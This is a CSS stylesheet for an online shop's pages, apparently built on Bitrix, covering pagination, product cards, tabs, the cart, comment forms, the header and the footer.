.toogle-main-2{display:block;height:0;overflow:hidden;padding:0 17px;}
.toogle-main-2.opened{height:auto;padding-bottom:14px;padding-top:17px;}
.margin2 .overview>div{margin-bottom:10px;}
.margin2 .overview>div:last-child{margin-bottom:0;}
.colors>a{border-radius:100%; cursor: pointer; display:inline-block;height:25px;margin:0 11px 15px 0;vertical-align:top;width:25px;}
.color1{background:#ff0000;}
.color2{background:#0000ff;}
.checkboxes1>div{display:inline-block;margin-bottom:10px;vertical-align:top;width:72px;}
.filter-bottom{background:#f0f0f0;padding:19px 0;text-align:center;}
.btn4, input[type="submit"].btn4{background:#fff;border:1px solid #cccccc;border-radius:4px;color:#666;display:inline-block;font-family:'Roboto';font-size:14px;height:48px;line-height:48px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:198px;}
.btn4:hover, input[type="submit"].btn4:hover{background:#ccc;color:#fff;}
.filter-bottom .btn, .filter-bottom .btn4, .filter-bottom input[type="submit"].btn4{font-family:'Roboto';height:35px;line-height:35px;}
.filter-bottom .btn{margin-bottom:15px;}
.cols2 .wrap{margin-right:15%;}

.view-style{margin-top:8px;}
.view-style>*{display:inline-block;vertical-align:middle;}
.view-style>span{margin-top:-3px;}
.view-style a{cursor:pointer;height:17px;margin-left:9px;width:17px;}
.view-style1{background:url(../images/one_sprite.png) no-repeat -65px -55px;}
.view-style2{background:url(../images/one_sprite.png) no-repeat -83px -55px;}
.view-style3{background:url(../images/one_sprite.png) no-repeat -103px -55px;}
.view-style a.active{background-position-y:-73px;}
.catalog-v2 p{margin-bottom:26px;}
.catalog-v2 .blocks4{margin:25px 0 0;}
.catalog-v2 .blocks4>div{margin-bottom:30px;margin-right:3.4%;width:28.5%;}
.catalog-v2 .blocks4 p{display:none;}


/*pagination nav*/
.pagination{margin:16px 0;text-align:center;}
.pagination a{border:1px solid #ccc;border-radius:3px;color:#666;display:inline-block;height:28px;line-height:28px;margin:0 3px;position:relative;text-decoration:none;vertical-align:top;width:28px;}
.pagination a:hover{border-color:rgba(0, 160, 227, 1);}
.pagination a.active{background:rgba(0, 160, 227, 1);border-color:rgba(0, 160, 227, 1);color:#fff;}
.pag-next:before{background:url(../images/one_sprite.png) no-repeat -125px -54px;content:"";height:14px;left:9px;position:absolute;top:5px;width:8px;}
.pag-prev:before{background:url(../images/one_sprite.png) no-repeat -136px -54px;content:"";height:14px;left:9px;position:absolute;top:5px;width:8px;}
.pag-prev, .pag-next{background:#ccc;}
.pag-prev:hover, .pag-next:hover{background:#c0c0c0 !important;border-color:#c0c0c0 !important;}
.nav2 .toogle-title2:after {display: none;}
.nav2 .toogle-title2 {border: 0 !important;}
.nav2 .toogle-title2:hover {color: rgba(0, 160, 227, 1);}
/*end pagination nav*/



/*blocks7*/
.blocks7 {margin-bottom: 15px;}
.blocks7>div {width: 42.4%; padding: 30px 3%; margin: 0 2.1% 20px 0; display: inline-block; vertical-align: top; border: 1px solid #cccccc; border-radius: 4px;}
.blocks7>div:nth-child(2n) {margin-right: 0;}
.blocks7>div:hover {border-color: rgba(0, 160, 227, 1);}
.blocks7 .hid {margin-bottom: 30px; text-align: center;}
.blocks7>div p {margin: 11px 0 22px;}
.blocks7>div>a {font-size: 16px; text-decoration: none;}
.blocks7>div>a:hover {color: rgba(0, 160, 227, 1);}
.img_mrb{}
.cols3{margin-bottom:45px;}
.cols3>.col1{display:inline-block;margin-right:2%;vertical-align:top;width:52%;}
.cols3>.col2{display:inline-block;position:relative;vertical-align:top;width:45%;}
/*end blocks7*/


/*blocks8*/
.blocks8{margin:25px 0 0;}
.blocks8>div{border:1px solid #ccc;border-radius:4px;display:inline-block;margin-bottom:30px;margin-right:2.7%;padding:23px 2% 23px;text-align:center;vertical-align:top;width:27.0%;}
.blocks8>div:nth-child(3n){margin-right:0px;}
.blocks8 .hid{margin-bottom:18px;}
.link{font-size:18px;text-decoration:none;font-weight:bolder;text-transform: uppercase;}
.link:hover{color:rgba(0, 160, 227, 1);}
.blocks8 .btn{width:135px;}
.blocks8 p{margin-top:8px;}
.blocks8>div:hover{border-color:rgba(0, 160, 227, 1);}
.blocks8-view2>div{display:block;margin:0 0 20px;padding:25px 3%;text-align:left;width:94%;}
.blocks8-view2 .hid{height:auto;margin:0;max-height:150px;max-width:30%;width:auto;}
.blocks8-view2>div>div{display:inline-block;vertical-align:top;}
.blocks8-view2 .col2{margin:0 0 0 3%;width:66%;}
.blocks8-view2 p{min-height:48px;}
.blocks8-view3>div{display:block;margin:0 0 20px;padding:12px 2%;text-align:left;width:96%;}
.blocks8-view3 .hid{height:auto;margin:0;max-height:150px;width:10.5%;}
.blocks8-view3>div{margin-bottom:28px;}
.blocks8-view3>div>div{display:inline-block;vertical-align:top;}
.blocks8-view3 .col2{margin:0 0 0 3%;width:85.5%;}
.blocks8-view3 .col2>*{display:inline-block;vertical-align:middle;}
.blocks8-view3 .col2>div{margin-right:2.5%;width:77.6%;}
.blocks8-view3 .col2 p{margin-bottom:0;}
.icon1-1 .fs18 a{text-decoration:none;}
.cols4>div{display:inline-block;vertical-align:top;}
.cols4>.col1{width:32%;}
.cols4>.col2{width:67.4%;}
.map{border:1px solid #ccc;height:350px;overflow:hidden;}
.contacts .col1 span{display:inline-block;font-size:12px;margin-bottom:2px;text-transform:uppercase;}
.fs18{font-size:18.5px;}
.contacts .col1>div{margin-bottom:49px;padding-left:77px;position:relative;}
.contacts .col1>div:before{content:"";height:60px;left:0;position:absolute;top:-9px;width:60px;}
.icon1-1:before{background:url(../images/one_sprite.png) no-repeat 0 -150px;}
.icon1-2:before{background:url(../images/one_sprite.png) no-repeat -64px -150px;}
.icon1-3:before{background:url(../images/one_sprite.png) no-repeat -128px -150px;}
.icon1-4:before{background:url(../images/one_sprite.png) no-repeat -192px -150px;}
.fs24{font-size:24px;}
.fs24.title5{text-transform:uppercase;}
.fs24.title5:after{bottom:-27px;}
.cols5>div{display:inline-block;vertical-align:top;}
.cols5>.col1 input[type="text"]{height:40px;margin-bottom:21px;padding:0 2% 0 17% !important;width:81% !important;}
.cols5>.col1{margin-right:2%;width:36%;}
.cols5>.col2{width:61%;}
.cols5>.col2 textarea{height:147px;margin-bottom:21px;padding:2% 3%;/*width:94%;*/width: 88%;}
.cols5>.col2 .btn{font-family:'Roboto';}
.input-email{background:url(../images/one_sprite.png) no-repeat 13px -284px;}
.input-email:focus{background-position:13px -319px;}
.input-name:focus{background-position:13px -250px;}
.input-phone{background:url(../images/one_sprite.png) no-repeat 13px -356px;}
.input-phone:focus{/* background-position:13px -393px; */ background: url(../images/one_sprite2.png) no-repeat;background-position: 13px 8px;}
.contcats-lvl2{border-top:1px solid #ccc;margin-top:45px;padding-top:55px;}
.contcats-lvl2 p{margin-bottom:28px;}
.contcats-lvl2 table{border-collapse:collapse;width:100%;}
.contcats-lvl2 table tr:nth-child(odd){background:#ececec;}
.contcats-lvl2 table tr td:first-child{font-family:'Roboto';font-size:18px;padding-left:3%;width:30%;}
.contcats-lvl2 table tr td:last-child{width:55%;}
.contcats-lvl2 table td{line-height:21px;padding-bottom:10px;padding-top:10px;vertical-align:top;}
.order-block{background:#f0f0f0;border-radius:4px;padding:25px 10px;text-align:center;box-sizing: border-box;max-width: 100%;}
.order-block p{margin:0 0 20px;}
.order-block .title3:after{display:none;}
.order-block .title3{margin-bottom:20px;}
.title7{color:#272727;font-family:'Roboto';font-size:18px;margin-bottom:16px;}
.text p{margin-bottom:18px;}
.ul-style2{display:table;list-style:none;}
.ul-style2 li{margin-bottom:15px;padding-left:14px;position:relative;}
.ul-style2 li:before{background:#ccc;border-radius:100%;content:"";height:6px;left:0;position:absolute;top:6px;width:6px;}
.ms-nav-prev:before, .ms-nav-next:before{opacity:.6;}
.ms-nav-prev:hover:before, .ms-nav-next:hover:before{opacity:1;}
.table-style2{border-collapse:collapse;font-size:16px;width:100%;}
.table-style2 tr:nth-child(odd){background:#f0f0f0;}
.table-style2 tr:first-child{background:rgba(0, 160, 227, 1);color:#fff;}
.table-style2 td{padding-bottom:10px;padding-left:2%;padding-right:2%;padding-top:10px;}
.border3{border:1px solid #d0d0d0;border-radius:4px;overflow:hidden;}
.width1{width:5%;}
.width2{width:20%;}
.width3{width:20%;}
.width4{width:20%;}
.toogle3{border:1px solid #ccc;border-radius:4px;position:relative;}
.toogle3 .toogle-block-title{cursor:pointer;display:block;font-size:16px;padding:10px 22px;}
.toogle-block, .toogle-block2{display:none;}
.toogle3 .toogle-block-title:hover{color:rgba(0, 160, 227, 1);}
.margin4{margin-bottom:40px;}
.toogle3 .toogle-block{padding:15px 22px;}
.quote{color:rgba(0, 160, 227, 1);font-family:'Roboto';margin:36px 0;padding:0 55px;position:relative;}
.quote:before{background:url(../images/one_sprite.png) no-repeat -184px -55px;content:"";height:25px;left:0;position:absolute;top:-10px;width:30px;}
.quote:after{background:url(../images/one_sprite.png) no-repeat -150px -55px;bottom:-10px;content:"";height:25px;position:absolute;right:0;width:30px;}
.margin5{margin:40px 0;}
.message{border:1px solid;border-radius:4px;margin-bottom:12px;padding:10px 20px;}
.message span{font-family:'Roboto';font-size:16px;}
.message1{border-color:rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);}
.message2{border-color:#ff4747;color:#ff4747;}
.message3{border-color:#4ca8e2;color:#4ca8e2;}
.message4{border-color:#4ecc79;color:#4ecc79;}
.table-style3{border-bottom:1px solid #f0f0f0;border-collapse:collapse;width:100%;}
.table-style3 .lvl1{background:#f0f0f0;font-size:18px;}
.table-style3 .lvl1 td{padding:10px 15px;}
.it{font-family:'Roboto';}
.table-style3 td{border-left:1px solid #f0f0f0;border-right:1px solid #f0f0f0;padding:10px 2%;vertical-align:top;}
.table-style3 tr td:first-child{border-left:0;}
.table-style3 tr td:last-child{border-right:0;}
.table-style3 tr{border-bottom:1px solid #F0F0F0;}
.table-style3 .size1{width:40%;}
.table-style3 .size2{width:18%;}
.color3{color:#ff4747;}
.color4{color:#59d683;}
.table-style3 .color3, .table-style3 .color4{margin-bottom:14px;}
.projects .title5{text-align:left;}
/*end blocks8*/


.block-wrap .blocks4 p, .items-viewed .blocks4 p {display: none;}
.slider-style2 .bx-controls-direction a, .btn-prev, .btn-next, .items-viewed .pull-right>div button {position: absolute; top: 30px; z-index: 90; font-size: 0; background: #f4f4f4; border: 1px solid transparent; border-radius: 2px; width: 32px; height: 32px;}
.slider-style2 .bx-prev {right: 150px;}
.slider-style2 .bx-prev:before, .btn-prev:before {content: ""; position: absolute; left: 12px; top: 10px; background: url(../images/one_sprite.png) no-repeat -180px -429px; width: 7px; height: 11px;}
.slider-style2 .bx-next {right: 110px;}
.slider-style2 .bx-next:before, .btn-next:before {content: ""; position: absolute; left: 13px; top: 10px; background: url(../images/one_sprite.png) no-repeat -188px -429px; width: 7px; height: 11px;}
.slider-style2 .bx-controls-direction a:hover, .btn-prev:hover, .btn-next:hover, .items-viewed .pull-right>div button:hover {border-color: rgba(0, 160, 227, 1); background: #fff;}
.slider-style2 .bx-prev:hover:before, .btn-prev:hover:before {background-position: -180px -442px;}
.slider-style2 .bx-next:hover:before, .btn-next:hover:before {background-position: -188px -442px;}
.block-wrap {padding: 22px 0 15px; border-bottom: 1px solid #d5d5d5;}
.block-wrap .in-row:nth-child(3n) {margin-right: 2.1% !important;}
.comments>div{border-bottom:1px solid #cccccc;margin-bottom:25px;padding-bottom:13px;}
.comments .lvl1{font-size:12px;text-transform:uppercase;}
.comments .lvl1 span{font-family:'Roboto';font-size:18px;margin-right:13px;text-transform:none;}
.comments p{margin:14px 0;}
.comments .lvl2{line-height:22px;}
.comments .lvl2 span{font-family:'Roboto';}
.com-form form>*{font-size:16px;width:96%;}
.com-form .btn{height:40px;line-height:40px;width:180px;}
.com-form textarea, .com-form input[type="text"]{font-size:16px;margin-bottom:20px;padding:0 2%;}
.com-form textarea{height:100px;padding-bottom:15px;padding-top:15px;}
.com-form input[type="text"]{height:40px;}
.com-form ::-webkit-input-placeholder{font-size:16px;}
.com-form ::-moz-placeholder{font-size:16px;}
.com-form :-moz-placeholder{font-size:16px;}
.com-form :-ms-input-placeholder{font-size:16px;}
.com-form .fs16{margin-bottom:27px;text-transform:uppercase;}
.com-form{margin-top:45px;}
.input-name{background:#fff url(../images/one_sprite.png) no-repeat 13px -217px;padding-left:6% !important;width:92% !important;}
.in-row-bot>div{display:inline-block;vertical-align:bottom;}
.docs>div{display:inline-block;margin-bottom:20px;vertical-align:top;width:49.5%;}
.docs>div>div{margin:0 0 0 4%;width:70%;}
.docs>div>div a{color:rgba(0, 160, 227, 1);font-size:16px;text-decoration:none;}
.docs>div>div a:hover{text-decoration:underline;}
.docs>div>div div{color:#999;margin-top:5px;}
#tabs .tab{display:none;}
#tabs .tab#tabs-1{display:block;}
#tabs .tabs li.current{background:#fff;border-bottom:none;}
.link-compare {position: relative; margin-bottom: 4px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-compare:before {content: ""; position: absolute; left: -22px; top: 3px; width: 15px; height: 12px; background: url(../images/one_sprite.png) no-repeat -242px -429px;}
.link-compare:hover {border-bottom-color: rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1);}
.link-compare:hover:before {background-position: -242px -442px}
.link-fav {position: relative; margin-bottom: 10px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-fav:before {content: ""; position: absolute; left: -22px; top: 2px; width: 17px; height: 15px; background: url(../images/one_sprite.png) no-repeat -260px -429px;}
.link-fav:hover {border-bottom-color: rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1);}
.link-fav:hover:before {background-position: -260px -445px}
.number-input{margin:22px 0 30px;}
.number-input>*{border:1px solid #ccc;}
.number-input input{border-left:0;border-radius:0;border-right:0;height:27px;margin-left:-4px;margin-right:2px;text-align:center;width:40px;padding: 0 30px 0 5px;font-size: 16px;}
.number-input .minus{border-radius:4px 0 0 4px;}
.number-input .plus{border-radius:0 4px 4px 0;margin-left:-6px;}
.number-input a{color:#000;display:inline-block;font-size:24px;height:27px;line-height:24px;position:relative;text-align:center;text-decoration:none;vertical-align:middle;width:27px;}
.number-input a:hover{color:rgba(0, 160, 227, 1);}
.btn-style4 {border-radius: 4px; transition: .4s; text-align: center; display: inline-block; border: 1px solid transparent; margin: 0 17px; width: 192px; font-size: 14px; font-weight: 500; font-family: 'Roboto'; text-decoration: none; color: #fff; background: #2d2d2d; height: 36px; line-height: 36px;}
.btn-style4:hover {border-color: #2d2d2d; background: #fff; color: #2d2d2d;}
.card-info .lvl2 .btn {width: 80px;}
.question_product{width: 100% !important;margin-bottom: 10px; cursor: pointer;}
.colors a.active {border-color: rgba(0, 160, 227, 1); position: relative;}
.colors a.active:after {content: ""; position: absolute; left: 6px; top: 7px; width: 14px; height: 9px; background: url(../images/one_sprite.png) no-repeat -216px -445px;}
.count {width:92px; margin-bottom: 11px; margin-right: 2px; display: inline-block; vertical-align: top;}
.count a {display: inline-block; cursor: pointer; vertical-align: top; border: 1px solid #dfdfdf; color: #dfdfdf; font-family: 'Roboto'; text-align: center; width: 23px; height: 23px; line-height: 20px; text-decoration: none; font-size: 21px;}
.count a:hover {color: #333; background: #dfdfdf;}
.count input{border-bottom:1px solid #dfdfdf;border-radius:0;border-top:1px solid #dfdfdf;height:23px;padding:0 10px 0 5px;width:28px;}/*33*/
.count div {position: relative; display: inline-block; vertical-align: top; margin-left: -5px;}
.count div span {position: absolute; right: 6px; top: 3px; /*display: none;*/}
.count .plus {margin-left: -5px; border-radius: 0 4px 4px 0;}
.count .minus {border-radius: 4px 0 0 4px;}
.card-top {border-bottom: 1px solid #e0e0e0; padding-bottom: 22px; margin-bottom: 20px;}
.card-top .pull-left a {text-decoration: none; margin-right: 14px; font-family: 'Roboto';}
.card-top .pull-left a:hover span {color: rgba(0, 160, 227, 1);}
.card-top .pull-left a i {color: #9e9e9e; font-style: normal;}
.card-top .pull-left a span {border-bottom: 1px dotted;}
.card-top .pull-right a {color: #57667e; font-family: 'Roboto'; text-decoration: none; position: relative;}
.card-top .pull-right a:hover {text-decoration: underline;}
.btn-print {padding-right: 26px;}
.btn-print:after {content: ""; position: absolute; right: 0; top: 0; width: 20px; height: 18px; background: url(../images/one_sprite.png) no-repeat -447px -456px;}


/*.card*/
.card-gallery {display: inline-block; vertical-align: top; width: 35%; position: relative;}
.card-gallery .bx-wrapper {border: 1px solid #e0e0e0; margin-bottom: 11px; height: 420px; border-radius: 4px;}
.card-gallery .bx-wrapper li a {display: table-cell; position: relative; vertical-align: middle; text-align: center; width: 2000px; height: 420px;}
.card-gallery .bx-wrapper li a:after {content: ""; position: absolute; right: 15px; bottom: 15px; width: 23px; height: 23px; background: url(../images/one_sprite.png) no-repeat -491px -429px;}
.card-gallery img {max-height: 100%;}
.card-gallery #bx-pager a, .card-gallery .small-slider-box a {width: 75px; height: 75px; margin: 0 .6% 10px 0; line-height: 0; border-radius: 2px; display: inline-block; vertical-align: top; border: 1px solid #e0e0e0;}
.card-gallery #bx-pager a span, .card-gallery .small-slider-box a span {height: 75px; width: 75px; display: table-cell; vertical-align: middle; text-align: center;}
.card-gallery #bx-pager a.active, .card-gallery .small-slider-box a.active{box-shadow: 0 0 0 2px rgba(0, 160, 227, 1);}
.card-gallery #bx-pager a:nth-child(5n), .card-gallery .small-slider-box a:nth-child(5n) {margin-right: 0;}
.card-main {display: inline-block; vertical-align: top; width: 37.5%; margin: 0 1.7%;}
.card-more-main span {color: #707070; margin-right: 6px;}
.card-more-main>div {margin-bottom: 7px;}
.item-status span {color: #979797;}
.card-more .item-status {margin: 0;}
.card-more {border-bottom: 1px solid #e0e0e0; padding-bottom: 15px; margin-bottom: 14px;}
.card-choose {border-bottom: 1px solid #e0e0e0; padding-bottom: 20px;}
.card-choose p {margin-bottom: 6px;}
.card-choose div.fancy-select {width: 135px;}
.characteristics {font-family: 'Roboto';}
.characteristics .col1 {display: inline-block; vertical-align: top; color: #030303; margin-right: 2%; width: 39%;}
.characteristics .col2 {display: inline-block; vertical-align: top; width: 57%;}
.characteristics>div {border-bottom: 1px dotted #8f8f8f; padding: 12px 0;}
.characteristics.toogle-block {display: none;}
.btn-style5 {display: inline-block; vertical-align: top; cursor: pointer; margin: 18px 0 0; border: 1px solid rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1); height: 33px; line-height: 32px; padding: 0 38px; border-radius: 3px; text-decoration: none;}
.btn-style5 span {border-bottom: 1px dotted;}
.btn-style5:hover span {border-color: transparent;}
.btn-style5:hover {color: #4470b2; border-color: #4470b2;}
.share-block div, .share-block span {display: inline-block; vertical-align: middle;}
.share-block {margin-top: 14px;}
.share-block>span {margin-right: 10px;}
.ya-share2__counter {display: none !important;}
.card-wrap>.col3 {display: inline-block; vertical-align: top; width: 23.4%;}
.card-price {padding: 14px 18px; border-bottom: 1px solid #e0e0e0;}
.card-price p {font-family: 'Roboto'; color: #707070; margin-bottom: 2px;}
.card-price .price-old {font-size: 18px; line-height: 16px;}
.card-price .price-new {font-size: 24px; line-height: 24px;}
.card-price .col1>div {margin-bottom: 10px;}
.card-price .col1 .price {margin-bottom: 0; font-size: 18px;}
.card-price .col1>div:last-child {margin-bottom: 0;}
.card-price>div {/*display: inline-block;*/ vertical-align: bottom; /*width: 49%;*/}
/*.card-price .col2 {text-align: right; color: #ff0000;}*/
.price_diff_box {color: rgba(0, 160, 227, 1);}
.card-info {border: 1px solid #e0e0e0; border-radius: 4px; margin-bottom: 20px;}
.card-info .lvl2 {background: #f4f4f4; padding: 16px 18px;}
.card-info .lvl2 .number-input {display: inline-block; margin-right: 18px; margin-bottom: 15px;}
.card-info .lvl2 .count a {width: 35px; height: 35px; line-height: 32px;}
.card-info .lvl2 .count {width: auto;}
.card-info .lvl2 .count input {height: 35px;}
.card-info .lvl2 .count div:after {top: 9px;}
.card-info .lvl2 .btn-style2 {height: 37px; font-family: 'Roboto'; font-size: 16px; text-align: center; line-height: 35px; padding: 0 15px; border-radius: 4px; margin-left: 4px;}
.card-info .lvl2 .btn-style4 {width: 100%; padding-left:0; margin: 0 0 12px; position: relative;text-indent: 10px;}
.card-info .lvl2 .btn-style4:before {content: ""; position: absolute; left: 42px; top: 8px; width: 19px; height: 19px; background: url(../images/one_sprite.png) no-repeat -469px -456px;}
.card-info .lvl2 .btn-style4:hover:before {background-position: -469px -476px;}
.card-info .lvl2 .link-fav {margin-bottom: 0;}
.pay-delivery {border: 1px solid #e0e0e0; border-radius: 4px;}
.pay-delivery>div {padding:  14px 18px;}
.pay-delivery .lvl1 {border-bottom: 1px solid #e0e0e0;}
.title-style3 {font-family: 'Roboto'; font-size: 16px; margin-bottom: 10px;}
.link-city2 {text-decoration: none; border-bottom: 1px dotted; position: relative; margin-right: 17px;}
.link-city2:after {content: ""; position: absolute; right: -17px; top: 8px; border: 4px solid transparent;  border-top: 4px solid #446fb2;}
.link-city2:hover {color: rgba(0, 160, 227, 1);}
.link-city2:hover:after {border-top-color: rgba(0, 160, 227, 1);}
.title-style4 {color: rgba(0, 160, 227, 1); font-family: 'Roboto'; margin-bottom:5px;}
.pay-delivery ul {list-style: none; margin-bottom: 12px;}
.pay-delivery li {position: relative; margin-bottom: 2px; padding-left: 10px;}
.pay-delivery li:before {content: "-"; position: absolute; left: 0; top: 0; margin-right: 4px;}
.pay-delivery-main>div:last-child ul {margin-bottom: 0;}
.pay-delivery .lvl2 ul {margin-bottom: 0;}
.slide .items>div {margin-right: .7%; margin-bottom: 50px;width: 19%;}
.slide .items>div:nth-child(5n){margin-right:0;}
.tabs {margin-top: 25px; border-bottom: 1px solid #e1e1e1;}
.tabs ul {list-style: none;}
.tabs ul li {display: inline-block; vertical-align: top; cursor: pointer; outline: none; line-height: 36px; font-size: 16px; font-family: 'Roboto'; background: #f4f4f4; text-align: center; border: 1px solid #e1e1e1; border-radius: 4px 4px 0 0; border-bottom: 0;}
.tabs ul li a {white-space: nowrap; display: block; color: #58667e; text-decoration: none; padding: 0 25px; height: 40px;}
.tabs ul li span {border-bottom: 1px dotted;}
.tabs ul li i {font-style: normal; color: #acacac;}
.tabs ul li.ui-tabs-active {color: rgba(0, 160, 227, 1); background: #fff; position: relative;}
.tabs ul li.ui-tabs-active:after {content: ""; position: absolute; left: 0; bottom: -1px; width: 100%; height: 1px; background: #fff;}
.tabs ul li.ui-tabs-active span {border-color: transparent;}
.tab {padding: 23px 0 32px; border-bottom: 1px solid #d6d6d6;}
.tab .characteristics {margin-bottom: 25px;}
.text2 p {margin-bottom: 20px;}
.text2 p:last-child {margin-bottom: 0;}
.items-viewed {padding-top: 22px;}
.wrap-scroll {overflow-y: hidden; height: 380px; padding: 0 !important;}
.items-viewed .pull-right {margin-top: 4px;}
.items-viewed .pull-right>a {color: #3b3b3b; vertical-align: middle; margin-right: 10px; text-decoration: none; border-bottom: 1px dotted;}
.items-viewed .pull-right>a:hover {color: rgba(0, 160, 227, 1);}
.items-viewed .pull-right>div {display: inline-block; vertical-align: middle;}
.items-viewed .pull-right>div a, .items-viewed .pull-right>div button {position: relative; margin-left: 4px; cursor: pointer; top: auto; display: inline-block; vertical-align: middle;}
.items-viewed .scrollable.default-skin .scroll-bar.horizontal {bottom: 6px;}
.items-viewed .scrollable.default-skin .scroll-bar.horizontal {height: 2px; background: #ccc;}
.items-viewed .scrollable .scroll-bar.horizontal .thumb {height: 4px; top: -1px;}
.card-gallery-size2 {width: 100% !important;}
/*end /*.card*/


/* Footer */
.footer{margin:-100px auto 0;z-index:90; position: relative;}
.footer .lvl2 .col1{width:100%;}
.footer .lvl2 .col1 a:hover:before{bottom:-1px;top:auto;}
.footer .lvl2{border-bottom:1px solid #e5e5e5;border-top:0;}
.footer .lvl2 .col1>ul>li{padding:0 2.6%;}
.footer .lvl2 .col1>ul>li:last-child{padding-right:0;}
.footer .link-email:before{background-position:-156px -27px;}
.footer .link-phone:before{background-position:-182px -27px;}
.footer .lvl1 .col4 a{background:url(../images/one_sprite.png) no-repeat;display:inline-block;height:24px;margin-left:12px;vertical-align:top;width:24px;}
.footer .lvl1 .col4 a:first-child{margin-left:0;}
.footer .lvl1 .col4 a.soc1:hover{background-position:0 -122px !important;}
.footer .lvl1 .col4 a.soc2:hover{background-position:-26px -122px !important;}
.footer .lvl1 .col4 a.soc3:hover{background-position:-52px -122px !important;}
.footer .lvl1 .col4 a.soc4:hover{background-position:-78px -122px !important;}
.footer .lvl1 .col4 a.soc5:hover{background-position:-104px -122px !important;}
.footer .lvl1 .col4 a.soc6:hover{background-position:-130px -122px !important;}
.soc1{background-position:0 -27px !important;}
.soc2{background-position:-26px -27px !important;}
.soc3{background-position:-52px -27px !important;}
.soc4{background-position:-78px -27px !important;}
.soc5{background-position:-104px -27px !important;}
.soc6{background-position:-130px -27px !important;}
.footer .lvl2 .col1>ul>li>ul{bottom:69px;top:auto;}
.title3 a{text-decoration:none;}
.mob-nav-btn{background:rgba(0, 160, 227, 1);color:#fff !important;cursor:pointer;display:block;font-size:18px;padding:21px 35px 23px 48px;text-decoration:none;text-transform:uppercase;}
.mob-nav-btn:before{background:url(../images/one_sprite.png) no-repeat -220px -56px;content:"";height:15px;left:20px;position:absolute;top:24px;width:18px;}
.mob-nav-btn:after{color:#fff;right:15px;top:20px;}
.ms-slide-bgcont{display:table-cell;height:270px !important;position:relative !important;text-align:center;vertical-align:middle;width:1000px !important;}
.ms-slide img{height:auto !important;margin:0 !important;max-height:90%;max-width:80%;width:auto !important;}
.blocks4.blocks4-view1 .col2{width:100%;}
/* end Footer */


/*header*/
.scroll1 table{min-width:650px;}
.header .lvl2 .col1{display:block;}
.header .lvl2 .mob-nav-btn{display:none;}
.header .lvl2 .search-block, .header .lvl2 .link-email, .header .lvl2 .link-phone, .header .lvl2 .btn{display:none;}
.header.fixed .lvl2 .link-email, .header.fixed .lvl2 .link-phone, .header.fixed .lvl2 .btn{display:inline-block;}
.header.fixed2 .lvl2 .link-email, .header.fixed2 .lvl2 .link-phone{display:none;}
.header.fixed2 .lvl2 .btn{display: inline-block;}
.search-block input[type='text']{border:1px solid #ccc;border-radius:4px 0 0 4px;height:34px;padding:0 10px;width:230px;}
.search-block input[type="submit"]{margin-bottom: 0px !important; background:#ccc;border:1px solid #ccc;border-radius:0 4px 4px 0;color:#fff;font-family:'Roboto';font-size:14px;height:36px;line-height:36px;margin-left:-4px;text-align:center;text-transform:uppercase;width:100px;}
.header .lvl2 .search-block{margin:12px 0 0 38px;}
.header .lvl2 .link-email, .header .lvl2 .link-phone{margin:9px 0 0 45px;}
.header .lvl2 .btn{margin:10px 10px 0 30px;}
.header.fixed .lvl2 .col2{display:none;}
.header.fixed2 .lvl2 .col2{display:none;}

.header.fixed2 .lvl1,.header.fixed2 .lvl0{display:none;}
.open-toogle, .open-toogle2{display:none;}
.btn:after{display:none;}
.block-wrap .items>div {margin-right: .7%;}

.bx_page div{float:left;width:33%;}
.header.fixed2 .lvl2 .col1 {float: left; width: calc(100% - 230px);}
.header.fixed2 .lvl2 .col1 > ul { float: left; width: 100%;}
.header.fixed2 .lvl2 .col1 > ul li{ padding-left: 1%; padding-right: 1%;}
/*  counter product  <<<  */
.counter{float:left;height:40px;margin-left:10px;position:relative;width:70px;}
.counter{height:100%;}
.counter input{background-color:#f2f2f2;border:none;color:#3f4147;font-size:18px;left:50%;line-height:41px;margin-left:-19px;moz-user-select:none;ms-user-select:none;position:absolute;text-align:center;user-select:none;webkit-user-select:none;width:38px;}
.item .counter input{line-height:37px;}
.bx_ordercart .counter input{background: none !important;line-height: 0 !important;margin-top: -9px !important;}
.counter .plus,
.counter .minus{border:none;cursor:pointer;height:15px;margin-top:-7.5px;moz-user-select:none;ms-user-select:none;position:absolute;text-indent:-9999px;top:50%;user-select:none;webkit-user-select:none;width:16px;}
.counter .plus{background:url("../images/one_sprite.png") no-repeat -171px -95px;right:0;}
.counter .plus.hover,
.counter .plus:hover{background-position:-195px -95px;}
.counter .plus.disabled{background-position:-171px -95px !important;cursor:default;}
.counter .minus{background:url("../images/one_sprite.png") no-repeat -122px -95px;left:0;}
.counter .minus.hover,
.counter .minus:hover{background-position:-147px -95px;}
.counter .minus.disabled{background-position:-122px -95px !important;cursor:default;}
.counter.hover .plus{background-position:-195px -95px;}
.counter.hover .minus{background-position:-147px -95px;}
/*  >>>  counter product  */


/*  Cart pages  <<< */

/*order-card*/
.bx-soa-cart-total.bx-soa-cart-total-fixed{position:fixed;top:90px;}
#basket_form{position:relative;}
.bx_sort_container > div{display:none;}
.bx_sort_container{float:right;position:relative;right:0;top:0;}
.bx_sort_container li{display:inline-block;margin-left:5px;vertical-align:top;}
.bx_sort_container li a{ height: 36px; line-height: 36px; border:1px solid #ccc;color:#716d6c;display:inline-block;padding-left:25px;padding-right:25px;text-transform:uppercase;vertical-align:top;}
.bx_sort_container li a:hover{border-color:rgba(0, 160, 227, 1);}
.bx_sort_container li a.current{border-color:rgba(0, 160, 227, 1);border-width:1px;color:rgba(0, 160, 227, 1);}
.bx_ordercart_order_table_container thead{background-color:#e2e2e2;font-weight:bold;}
.bx_ordercart .bx_ordercart_order_table_container table tbody td{border-bottom:none;}
.bx_ordercart_photo_container{height:80px;width:80px;}
.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_photo{background-size:cover;bottom:0;left:0;right:0;top:0;webkit-background-size:cover;}
.bx_ordercart .bx_ordercart_photo_container{border-color:#dbdbdb;}
.bx_ordercart .bx_ordercart_order_table_container table td.margin{width:0 !important;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control br{display:none;}
